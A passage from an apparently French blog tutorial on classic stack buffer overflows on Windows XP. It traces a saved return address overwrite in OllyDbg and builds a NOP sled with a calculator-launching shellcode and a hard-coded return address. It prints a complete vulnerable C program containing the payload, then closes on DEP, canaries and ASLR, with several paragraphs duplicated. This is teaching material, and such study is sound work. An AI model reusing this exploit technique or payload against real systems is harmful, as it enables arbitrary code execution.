Fin function.
Et la le programme plante lamentablement …
On voit que le programme n’a pas affiché « ****Fin**** », mais a affiché « Fin function », donc il a planté entre ces deux printf, soit entre la fin de la fonction et le retour au main (débogage à coup de printf :D)). Le programme à donc très certainement dû planter lors de lors de l’épilogue.
Analyse de la mémoire :
Tips : Vous pouvez ajouter OllyDgb dans le menu du clic droit de votre souris en allant dans Options --> Add to explorer. Ainsi lorsque vous voudrez analyser un .exe vous pourrez directement faire un clic droit et cliquer sur « Open with OllyDbg ».
Examinons ce qui s’est passé dans la mémoire à l’aide d’OllyDbg :
Ouvrez « Stack overflow.exe » dans OllyDbg.
 Vous devriez arriver sur une interface à peu près similaire à cela :
Vous devriez arriver sur une interface à peu près similaire à cela :- En haut à gauche nous avons le code ASM de notre programme
- En haut à droite nous avons les différents registres et leurs valeurs
- En bas à droite nous avons la pile
- En bas à gauche nous avons la mémoire utilisée par le programme
On peut d’ors et déjà remarquer que OllyDbg a en partie analyser le code ASM, et nous a simplifié la compréhension de celui-ci en mettant en commentaire dans la quatrième colonne le nom des différentes fonctions appelées, les arguments de ces fonction, ainsi que dans la seconde colonne en nous représentant la fonction function() et le main de notre programme par des accolades, etc. …
Vous devriez reconnaître les prologues et épilogues de main() et function() dans le code ASM.
Nous allons poser différents breakpoints sur le code ASM de notre fonction function(), pour poser un breakpoint mettez vous sur la ligne concernée et appuyer sur F2.
Voici un aperçu d’OllyDbg une fois les breakpoints posés :
Voici un aperçu d’OllyDbg une fois les breakpoints posés :

Nous avons donc posé des breakpoints sur la second ligne de l’épilogue de la fonction, sur le strcpy(c,argument1), ainsi que sur l’épilogue de la fonction.
Une fois cela fait nous allons pouvoir commencer à analyser pourquoi notre programme a planté (durant le reste de l’article il est possible que vous n’ayez pas les mêmes adresses mémoires que moi, cela n’enlève rien à la compréhension). Placez vous dans OllyDbg et appuyez sur F9 :
- Premier breakpoint : nous constatons dans la mémoire qu’EBP et EIP ont été empilés, en effet si vous
 regardez à l’adresse 0022FE6C la valeur correspondante est 00401399, en regardant dans la section ASM de OllyDbg à l’intérieur du main, on constate que juste avant l’adresse 00401399 il y avait un CALL Stack.004012F0 ce qui correspond à l’appel à notre fonction function(). Lors de ce CALL nous avons empilé EIP 00401399 soit l’adresse étant juste après le CALL Stack.004012F0, ce qui nous permettra lors de l’épilogue de la fonction de pouvoir savoir où reprendre l’exécution du programme en dépilant EIP. Ainsi une fois l’exécution de la fonction terminée nous dépilerons EIP et jumperons sur cette adresse, ce qui nous permettra de reprendre le flux d’exécution du programme juste après le précédent appel de la fonction. (la compréhension de ce passage est essentielle pour la suite de l’article n’hésitez pas à la relire plusieurs fois en vous aidant des précédents schémas).
regardez à l’adresse 0022FE6C la valeur correspondante est 00401399, en regardant dans la section ASM de OllyDbg à l’intérieur du main, on constate que juste avant l’adresse 00401399 il y avait un CALL Stack.004012F0 ce qui correspond à l’appel à notre fonction function(). Lors de ce CALL nous avons empilé EIP 00401399 soit l’adresse étant juste après le CALL Stack.004012F0, ce qui nous permettra lors de l’épilogue de la fonction de pouvoir savoir où reprendre l’exécution du programme en dépilant EIP. Ainsi une fois l’exécution de la fonction terminée nous dépilerons EIP et jumperons sur cette adresse, ce qui nous permettra de reprendre le flux d’exécution du programme juste après le précédent appel de la fonction. (la compréhension de ce passage est essentielle pour la suite de l’article n’hésitez pas à la relire plusieurs fois en vous aidant des précédents schémas).Vous pouvez pour mieux vous repérer pour la suite en double cliquant sur l’adresse correspondant à la
 sauvegarde d’EIP sur la pile, afin d’obtenir une flèche ==> en face de la sauvegarde comme ceci :
sauvegarde d’EIP sur la pile, afin d’obtenir une flèche ==> en face de la sauvegarde comme ceci :- Second breakpoint : nous avons mis un second breakpoint sur la fonction strcpy(), juste avant la copie des
 200 « a » dans le tableau c d’une taille de 100 char, autrement dit à ce moment là il va se passer quelque chose ;-). Pour avancer d’une instruction appuyer sur F8, afin que la fonction strcpy() soit exécutée. Et à ce moment là regardez donc l’état de la pile et plus particulièrement notre ancienne sauvegarde d’EIP située à 0022FE6C pointée par la flèche …, on voit que celle-ci à été réécrite et à dorénavant la valeur de 61616161 (EBP aussi a été réécrite en 61616161) 61 à la valeur hexadécimale du caractère « a ». Maintenant vous devez commencer à vous demander que va-t-il se passer lors de l’épilogue lorsque l’on va dépiler EBP ainsi que EIP … la suite dans quelques instant !
200 « a » dans le tableau c d’une taille de 100 char, autrement dit à ce moment là il va se passer quelque chose ;-). Pour avancer d’une instruction appuyer sur F8, afin que la fonction strcpy() soit exécutée. Et à ce moment là regardez donc l’état de la pile et plus particulièrement notre ancienne sauvegarde d’EIP située à 0022FE6C pointée par la flèche …, on voit que celle-ci à été réécrite et à dorénavant la valeur de 61616161 (EBP aussi a été réécrite en 61616161) 61 à la valeur hexadécimale du caractère « a ». Maintenant vous devez commencer à vous demander que va-t-il se passer lors de l’épilogue lorsque l’on va dépiler EBP ainsi que EIP … la suite dans quelques instant !- Troisième breakpoint : ce breakpoint là est placé sur le RETN de l’épilogue, on va donc dépiler la sauvegarde
 d’EIP et jumper dessus, et donc exécuter les données présente à cette adresse. Appuyez sur F9 afin d’arriver sur ce breakpoint. On peut voir que juste en dessous de la zone du code ASM, un message nous dit « Return to 61616161 », ce qui nous indique que nous allons sauter à l’adresse 61616161, nous allons confirmer cela en appuyant une ou deux fois de plus sur F9, et la OllyDbg nous affiche une belle Popup nous disant
d’EIP et jumper dessus, et donc exécuter les données présente à cette adresse. Appuyez sur F9 afin d’arriver sur ce breakpoint. On peut voir que juste en dessous de la zone du code ASM, un message nous dit « Return to 61616161 », ce qui nous indique que nous allons sauter à l’adresse 61616161, nous allons confirmer cela en appuyant une ou deux fois de plus sur F9, et la OllyDbg nous affiche une belle Popup nous disantExplications :
Lors du premier breakpoint nous avons vu lors du prologue à quel endroit EIP et EBP étaient empilées. Lors du second breakpoint nous avons vu que strcpy() avait écrit les 200 « a » dans une variable contenant 100 char. On a vu lors de cette étape que les sauvegardes d’EIP et EBP avait été réécrites avec les valeurs 61616161. Lors du troisième breakpoint nous avons vu lors de l’épilogue que nous essayions de jumper sur l’adresse mémoire 61616161, et OllyDbg nous renvoyait gentiment balader avec une belle pop-up.

Tout ces évènements sont logiques et mènent au plantage du programme. Nous avons vu lors des schémas sur
 la gestion de la mémoire, qu’une fois rentré dans function() la pile était dans l’état du premier schéma ci-contre. La fonction strcpy() comme nous l’avons vu précédemment copie caractère par caractère la chaîne source vers la chaîne destination jusqu'à ce qu’elle rencontre un ‘\0’, or dans notre chaîne contenant 200 « a » nous n’avons aucun ’\0’ donc elle va copier toute cette chaîne dans notre tableau « c » de 100 char. Ce qui va provoquer une fois les 100 premiers « a » écrits, l’écriture de 100 caractères « a » en dehors du tableau et donc écraser la mémoire étant située juste après notre tableau « c ». En l’écrasant strcpy() va donc écraser notre sauvegarde d’EIP et d’EBP, ce qui justifie que la fonction essayait de jumper sur l’adresse 61616161 (61 correspondant au caractère « a » en hexadécimal). Le second schéma ci-contre illustre l’écrasement d’EBP et EIP par strcpy().
la gestion de la mémoire, qu’une fois rentré dans function() la pile était dans l’état du premier schéma ci-contre. La fonction strcpy() comme nous l’avons vu précédemment copie caractère par caractère la chaîne source vers la chaîne destination jusqu'à ce qu’elle rencontre un ‘\0’, or dans notre chaîne contenant 200 « a » nous n’avons aucun ’\0’ donc elle va copier toute cette chaîne dans notre tableau « c » de 100 char. Ce qui va provoquer une fois les 100 premiers « a » écrits, l’écriture de 100 caractères « a » en dehors du tableau et donc écraser la mémoire étant située juste après notre tableau « c ». En l’écrasant strcpy() va donc écraser notre sauvegarde d’EIP et d’EBP, ce qui justifie que la fonction essayait de jumper sur l’adresse 61616161 (61 correspondant au caractère « a » en hexadécimal). Le second schéma ci-contre illustre l’écrasement d’EBP et EIP par strcpy().Injecter le shellcode (théorie)
Maintenant que nous savons comment on peut faire planter la pile, nous allons essayer d’en détourner l’utilisation en utilisant des shellcodes.
Qu’est ce qu’un shellcode ?
Un shellcode est une chaîne de caractère binaire, pouvant, si elle est exécutée retourner un shell, ajouter un compte administrateur, désactiver le firewall de windows, …
A la place de passer en paramètre de notre fonction une chaîne contenant 200 « a », nous allons donc passer en paramètre un shellcode. Mais il faudra faire en sorte que nous exécutions notre shellcode, pour cela nous allons écraser EIP comme nous l’avions fait avec les « a », mais cette fois ci nous allons faire « pointer » EIP sur notre shellcode. Ainsi lorsque la fonction function() va essayer de rendre la main au main() de notre programme grâce à l’épilogue elle va dépiler notre valeur d’EIP pointant sur notre shellcode et l’exécutera, ainsi nous aurons détourné le flux d’exécution du programme et exécuté du code arbitraire.
Il existe en assembleur une instruction « nop » qui peut se traduire par « ne rien faire », elle va nous permettre de ne pas modifier l’état de la pile ainsi que les valeurs des registres tout en permettant au programme de continuer son exécution. Cette instruction va nous servir à combler la place inoccupée de notre chaîne de caractère contenant le shellcode. Par exemple, dans notre cas nous avons un tableau de 100 octets à remplir avec notre shellcode, si notre shellcode à une taille de 56 octets alors il restera 44 octets à combler dans la chaîne de caractères, l’instruction nop se prête parfaitement à cela. Notre chaîne de caractère finale ressemblera donc à cela « nop…nop+shellcode+EIP ».
Tout ce bloc de nop ne vas pas seulement nous servir à combler le vide de la chaîne de caractère, un nop
 n’étant rien de plus qu’une instruction disant au processeur de ne rien faire, nous allons nous en servir en ne faisant plus pointer la sauvegarde d’EIP sur le shellcode, mais dans le bloc de nop. Voici deux schémas expliquant la différence :
n’étant rien de plus qu’une instruction disant au processeur de ne rien faire, nous allons nous en servir en ne faisant plus pointer la sauvegarde d’EIP sur le shellcode, mais dans le bloc de nop. Voici deux schémas expliquant la différence :- le premier montre la pile avant l’appel de strcpy() avec notre chaine de caractère « nop…nop+shellcode+EIP ».
- le second montre la pile après l’appel de strcpy() avec notre chaîne de caractère « nop…nop+shellcode+EIP », on voit que EIP va pointer dans notre block de nops, et lorsque le programme arrivera à l’épilogue et dépilera EIP il jumpera directement dans les nops, en exécutera quelque uns, et exécutera notre shellcode.
Ainsi nous auront une « marge d’erreur » concernant l’adresse avec laquelle nous allons écraser EIP, nous pourrons nous tromper de quelques nops.
Injecter le shellcode (pratique)
Nous allons mettre en œuvre ce que nous venons de voir, ne sachant pas encore faire de shellcode j’ai donc demandé un petit shellcode à notre ami Google, qui m’en a donné plusieurs sympathiques. Seulement différentes contraintes sont à prendre en compte. Nous utilisons la fonction strcpy() pour comprendre les stack overflow, donc il ne faudra avoir aucun ‘\0’ dans notre shellcode. Si nous venions à avoir un ‘\0’ dans notre shellcode alors la copie s’arrêterai directement après celui-ci, ce qui aurait pour effet de ne pas copier le reste du shellcode et de ne pas copier EIP. Nous avons aussi une place limitée pour le shellcode, celui doit faire au maximum environ 100 octets. Nous réécrivons en plus la valeur de la sauvegarde d’EBP donc il ne faudra pas que le shellcode utilise le registre EBP sous peine de ne pas fonctionner normalement (à moins qu’on le réécrive avec sa valeur actuelle). Et si possible que le résultat du shellcode soit sympa ;-).
Notre ami Google m’a donc trouvé un petit shellcode sans ‘\0’, d’une taille de 21 octets, et n’utilisant pas le registre EBP, qui nous affichera la calculatrice Windows.
Voici la bête ^^ :
//lance la calculette Windows
"\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B"
"\x50\x53\xB9"
"\xC7\x93\xC2\x77"
"\xFF\xD1\xEB\xF7"
Ce shellcode marche sous Windows XP SP2, pour le faire fonctionner sous d’autre version de Windows, il vous faudra obtenir l’adresse de msvcrt.system(), vous pourrez la trouver grâce à un petit programme en C dénommé « arwin » que vous pourrez trouver à cette adresse :
http://www.vividmachines.com/shellcode/shellcode.html. Il vous faudra alors remplacer la troisième ligne en mettant l’adresse trouvée, par exemple sous XP SP2 l’adresse est 77C293C7, comme mon système fonctionne en little endian il faudra écrire "\xC7\x93\xC2\x77" (la compréhension de little endian et big endian n’est pas essentielle pour comprendre cet article, et ce n’est pas le but, si vous le savez tant mieux sinon, ce n’est pas grave ;-).
Nous avons vu précédemment que nous allons construire notre chaîne de caractères magique de la manière suivante : nops…nops+shellcode+EIP, encore faut-il savoir combien de nop allons nous mettre. Nous avons vu précédemment que la sauvegarde d’EIP était contenu à l’adresse 0022FE6C, et dans notre programme le premier printf de function()
printf("Debut function.\nAdresse de c : %p.\n", c); nous affiche l’adresse mémoire du début de notre tableau soit 0022FDF0, une soustraction de ces deux valeurs hexadécimales nous donne 7C soit 124 en décimal. Ce qui veut dire que nous avons 124 octets pour notre chaîne de caractères, sans compter EIP, soit 128 caractères en comptant EIP. Une brève soustraction de la place totale moins la place du shellcode et des 4 octets d’EIP nous donne 128-21-4= 103. Nous devrons donc remplir notre chaîne avec 103 nops.
Il ne nous reste plus qu’a déterminer l’adresse d’EIP, ici nous aurons 2 choix possibles,
- Soit nous mettrons une adresse pointant directement dans les nops copiés à l’intérieur de notre tableau de caractère « c ».
- Soit nous pourrons (et je vous renvoie au schéma sur les différentes sections mémoire d’un programme)

 directement faire pointer la sauvegarde d’EIP sur les arguments de la fonction (notre chaîne de caractère magique passée en argument de la fonction). Effectivement voici deux screenshots de la pile. Le premier représente la pile juste avant l’appel de strcpy(), on voit encadrée en bleu notre chaîne de caractère passée en argument. Le second représente la pile juste après l’appel de strcpy(), le nouveau cadre bleu représente les données copiées dans notre tableau c[].
directement faire pointer la sauvegarde d’EIP sur les arguments de la fonction (notre chaîne de caractère magique passée en argument de la fonction). Effectivement voici deux screenshots de la pile. Le premier représente la pile juste avant l’appel de strcpy(), on voit encadrée en bleu notre chaîne de caractère passée en argument. Le second représente la pile juste après l’appel de strcpy(), le nouveau cadre bleu représente les données copiées dans notre tableau c[].Si vous choisissez de faire pointer la sauvegarde d’EIP sur l’argument de la fonction vous pourrez par exemple prendre comme valeur 0022FF20. Si vous choisissez de prendre la valeur dans le tableau c[] alors vous pourrez par exemple prendre comme valeur 0022FE60.
On peut maintenant construire notre chaîne de caractères magique. Qui sera composée de 103 nops+le shellcode+EIP, faite attention à bien réécrire EIP « à l’envers » (little endian). Ce qui donnera par exemple pour les valeurs précédemment sélectionnées \x20\xFF\x22\x00 ou alors \x60\xFE\x22\00. Et on se rend compte que ce nous voulions éviter arrive … on à des null bytes ‘\0’ dans notre chaîne de caractères. Mais cela ne va pas empêcher notre shellcode de fonctionner les null bytes se trouvent à la fin de la chaîne de caractères, or strcpy ajoute automatiquement un null byte lors de la copie de la chaîne de caractères. Donc on peut omettre les \x00, cequi nous donnera comme valeur \x20\xFF\x22 ou \x60\xFE\x22.
Notre chaîne de caractère finale sera donc :
103 nops+ shellcode+ \x20\xFF\x22 ou \x60\xFE\x22
Si vous avez ruby d’installé tapez dans une invite de commande :
ruby -e 'print "\\x90"*103'
Copiez-collez les 103 « \x90 » dans un fichier texte.
Puis ajoutez le shellcode à la suite et enfin l’adresse choisie pour écraser EIP, vous devriez arriver à quelque chose comme cela :
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90"
"\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B"
"\x50\x53\xB9"
"\xC7\x93\xC2\x77"
"\xFF\xD1\xEB\xF7"
"\x20\xFF\x22"
Enfin affectez cette chaîne de caractère à chaineTropLongue :
void function(char *argument1)
{
char c[100];
printf("Debut function.\nAdresse de c : %p.\n", c);
strcpy(c,argument1);
printf("Fin function.\n");
}
int main()
{
printf("****Debut****\n\n");
char chaineTropLongue[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90"
"\x33\xC0\x50\x68\x63\x61\x6C\x63\x54\x5B"
"\x50\x53\xB9"
"\xC7\x93\xC2\x77"
"\xFF\xD1\xEB\xF7"
"\x20\xFF\x22";
function(chaineTropLongue);
printf("\n**** Fin ****\n");
return 0;
}
Compilez, exécutez, enjoy :-)))

Conclusion :
Plusieurs protection on été mises en place afin de contrer les stack overflow tel que DEP que nous avons dû désactiver au début de cet article. DEP rend la pile non exécutable, ce qui a pour effet de ne pas pouvoir exécuter notre shellcode à partir de la pile. DEP est présent au niveau processeur ainsi qu’au niveau du système d’exploitation.
Les « Stack canaries » sont une autre protection mises en place, dont le principe est de générer un nombre aléatoire et de le placer juste avant la sauvegarde d’EIP sur la pile, ainsi lorsque nous écraseront EIP nous écraserons aussi ce nombre aléatoire. La valeur de ce nombre sera vérifiée juste avant d’utiliser la sauvegarde d’EIP.
Vista, Linux (depuis le kernel 2.6.20), et Mac OSX Leopard ont une autre sécurité (ASLR Adress Space Layout Randomization) qui a pour but de placer de manière aléatoire les données et les bibliothèques chargées en mémoires, ainsi cela limite les attaques basées sur des adresses placées statiquement dans les shellcodes.
D’autre protection existent tel que /GS dans Visual Studio, Stack-Smashing Protector dans GCC (depuis la version 4.1).
La combinaison de plusieurs protections rend l’exploitation de stack overflow difficile dans certain cas.
Toutes ces protections sont des protections agissant directement au niveau du système d’exploitation ou du processeur, mais des protections existent aussi au niveau réseau tels que les IDS. Les IDS peuvent analyser les paquets transitant sur le réseau et reconnaître par exemple une chaîne consécutive de nops, ou alors des shellcodes connu, et ainsi bloquer le trafic.
L’article touche à sa fin, j’espère vous avoir appris comment fonctionne les stack overflow. N’hésitez pas à parcourir Internet vous trouvez d’autre articles traitant sur le sujet. Si vous avez compris la théorie et la pratique alors ce sera facile sous d’autre système d’exploitation de faire la même chose. Par exemple sous Unix avec gcc et gdb.
Inscription à :
Articles (Atom)